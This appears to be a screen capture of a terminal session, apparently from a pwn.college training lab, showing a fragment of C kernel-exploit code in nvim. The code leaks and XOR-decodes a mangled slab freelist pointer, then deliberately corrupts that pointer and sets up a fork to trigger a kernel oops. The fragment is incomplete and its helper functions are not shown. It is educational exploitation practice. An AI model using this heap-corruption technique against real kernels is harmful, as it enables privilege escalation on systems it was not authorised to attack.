 // Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the mangled &ptr ^ null ^ random
// free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
// We are purposely corrupting the next pointer
set_next_ptr(0xfffffffffff);
write_buf(fd);
// Now to do an oops
if (!fork()) {
}
do.c [+] 92,0-1 92%
recording @k
[0] 1:nvim*Z 2:bash- hacker@pwn.college